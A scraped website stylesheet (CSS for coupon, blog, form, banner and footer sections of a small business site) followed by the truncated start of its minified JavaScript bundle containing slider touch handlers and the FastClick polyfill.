.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #fffbcc; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #ff0000; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #fff799; -webkit-transition: all .5s ease; transition: all .5s ease; color: #ff0000; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #ff9999; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #ff0000; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #660000; background: #cc0000; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #990000; }

.paged-results a.page-notselected:hover { color: #fff; background: #cc0000; border: 1px solid #660000; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Fjalla One", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #ff0000; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Fjalla One", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(0, 0, 0, 0); }

.large-form-container .form-container, .content-sub .form-container { border: 0; border-top: none; border-bottom: none; background-color: rgba(0, 0, 0, 0); }

.lead-head { padding: 0; color: #222; font-family: "Fjalla One", sans-serif; font-size: 2em; font-weight: 300; }

.form-container { height: 100%; text-align: left; color: #fff; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0 0 0 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.5rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #444; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #444; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #444; opacity: 1; }

form :-ms-input-placeholder { color: #444; opacity: 1; }

form select.form_select[data-selected=""] { color: #444; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #ddd; color: #222; border-radius: 3px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #222; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; font-weight: 700; text-shadow: none; color: #222; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #ff0000; border-color: #fff; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cc0000; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-small.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-bottom: 1px solid #fff; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Fjalla One", sans-serif; font-weight: 400; margin: 2.5rem 0.625rem 0.625rem 0.625rem; color: #fff; font-size: 2.05625rem; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.5); }

.banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff799; line-height: 1.4; font-size: 1.3125rem; font-weight: 400; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.5); }

.banner .solving-issues { position: relative; display: inline-block; padding: 0 1.25rem; margin: 2.5rem auto 0; font-family: "Fjalla One", sans-serif; color: #fff; font-size: 1.5rem; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.5); }

.banner .solving-issues:before, .banner .solving-issues:after { content: url("/images/embellishment.png"); position: absolute; top: 3px; }

.banner .solving-issues:before { left: -266px; }

.banner .solving-issues:after { right: -266px; top: -4px; -webkit-transform: rotate(180deg); transform: rotate(180deg); }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 2.9375rem; margin: 1.25rem 0.625rem 0.625rem 0.625rem; }
  .banner .banner-message { font-size: 1.875rem; margin: 0 1.25rem 1.25rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { background-color: rgba(0, 0, 0, 0); background-image: none; }
  .banner .banner-heading { margin: 4.875rem 0 0.875rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; }
  .banner .flexslider { display: block; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: -1; }
  .banner .flexslider .slides, .banner .flexslider .flex-viewport { height: 100%; }
  .banner .banner-1 { width: 100%; height: 100%; background: url("/images/banner-1.jpg") center center/cover; }
  .banner .banner-2 { width: 100%; height: 100%; background: url("/images/banner-2.jpg") center center/cover; }
  .banner .banner-3 { width: 100%; height: 100%; background: url("/images/banner-3.jpg") center center/cover; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.875rem 0 1.875rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; border-bottom: 1px solid #fff; }

.sub-banner h1 { margin-bottom: 0; padding: 1.875rem 0 1.875rem 0; color: #fff; font-size: 2.4rem; font-weight: 700; border: none; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.5); }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner h1 { padding: 1.875rem 0 1.875rem 0; font-size: 3rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 3.4375rem 0 3.4375rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #ff0000; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #cc0000; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #cc0000; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #660000; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #ff0000; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #fff799; border-bottom: 1px solid #fff799; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #fff799; }

.contact-box .social-links i { color: #ff0000; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links-container { padding: 1.25rem; }

.callout-links-container .heading { margin: 1.25rem 0; color: #990000; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links-container { padding: 1.25rem 1.875rem; }
  .callout-links-container .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links-container { padding: 2.5rem 1.875rem 4.0625rem 1.875rem; }
  .callout-links-container .heading { margin: 1.25rem 0; } }

.callout-links li { margin: -0.375rem 0; }

.callout-link { position: relative; display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.9rem; font-weight: 400; color: #ccc; background-color: rgba(0, 0, 0, 0.7); border: 1px solid #61635b; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:before { content: ''; position: absolute; right: 47px; height: 70%; top: 8px; background-color: #3a3c38; width: 1px; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:after { position: absolute; content: '\e037'; right: 14px; font-family: 'Material Icons'; }

.callout-link:hover { background-color: #ff0000; color: #fff; border: 1px solid #ff3a3a; }

.callout-link:hover:before { background-color: #d90000; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.125rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { background-color: #ff0000; }

.callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks { padding: 1.25rem 0 0 0; } }

.callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; background-color: #b30000; border: none; border-radius: 3px; }

.callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #fff; font-size: 1.375rem; font-weight: 400; }

.callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.375rem; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-block-container .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-block-container .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #660000; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #fff799; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Fjalla One", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #cc0000; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #cc0000; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.5625rem; color: #fff; background-color: #636363; border: none; border-radius: 5px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #898989; }

.social-links a.neta { width: auto; background: none; margin: 0; -webkit-transition: all .3s ease; transition: all .3s ease; }

.social-links a.neta:hover { background-color: none; opacity: 0.75; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1rem 0 2.5rem; background-color: #ff0000; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

@media only screen and (min-width: 64.063em) { .footer-callout { padding: 0; } }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.8rem; font-weight: 700; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.26); }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #eee; font-size: 1.375rem; font-weight: 400; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.26); }

.footer-callout .neta { margin: 0 1.25rem; font-size: 1.875rem; color: #fff899; font-weight: 300; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.26); }

@media only screen and (min-width: 64.063em) { .footer-callout .neta { margin-left: 1.25rem; } }

.footer-callout .neta a { color: #fff; font-weight: 600; text-decoration: none; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 2.25rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; }
  .footer-callout .row { padding: 2.6875rem 0 3.5rem; background: url("/images/states.png") top left no-repeat; background-blend-mode: multiply; background-color: #ff0000; }
  .footer-callout .heading { margin: 0 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 1.25rem 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0 1.875rem; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 0 0.9375rem 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0 1.875rem; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 0 0.9375rem 0 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 3.125rem 0; }
  .home-page.content .large-8 { border-right: 1px solid #b8b8b8; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 1.375rem; }
  .home-page.content .content-sub-text { padding: 0 0 0 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #8f8f8f; background-color: #1f1f1f; background-image: url([data-uri]); border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .neta-icon { margin-right: 10px; }

footer.page-footer .footer-links { margin: 1.875rem 0 0.75rem; text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: rgba(22, 22, 22, 0.39); border-radius: 3px; border: 1px solid #3b3b3b; border-radius: 0.625rem; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.3125rem; display: block; padding: 0.375rem 0.9375rem; border-bottom: 1px solid #3b3b3b; min-width: 12.5rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0.39); }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; }
  footer.page-footer .footer-links ul { padding: 0.6875rem 2.1875rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.875rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.emergency-service { margin-bottom: 1.3125rem; padding-left: 100px; position: relative; z-index: 20; color: #ff0000; }

.emergency-service:before { z-index: -1; position: absolute; left: 0; top: -28px; content: url("/images/247.png"); }

#page-id-73 .contact-callout-link { display: none; }

.contact-callout-link { text-decoration: none; }

.contact-callout-link .contact-callout { margin: 0 0 1.875rem 0; padding: 3.125rem 0; background: url("/images/contact-callout.jpg") center center; background-size: cover; }

.contact-callout-link .contact-callout .heading { text-align: center; color: #fff; font-size: 2.25rem; }

.contact-callout-link .contact-callout .heading img { margin-left: 0.625rem; }

.material-icons { vertical-align: bottom; }

.arcplus { padding: 1%; max-width: 200px; }

hr.emerg { border: solid #ddd; border-width: 1px 0 0; clear: both; height: 0; margin: 0; position: absolute; width: 50%; }

div#page-id-73 .columns { padding-left: 0; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.epowerplus.com/js/site.min.js
body_size: 30319
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;accDx+=vertical?n:i,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-i):Math.abs(accDx)<Math.abs(-n),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var i=reverse?-dx:dx,n=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-startT<550&&Math.abs(i)>50||Math.abs(i)>cwidth/2)?e.flexAnimate(n,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],r=this,s=0,l=o.length;s<l;s++)r[o[s]]=c(r[o[s]],r);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof 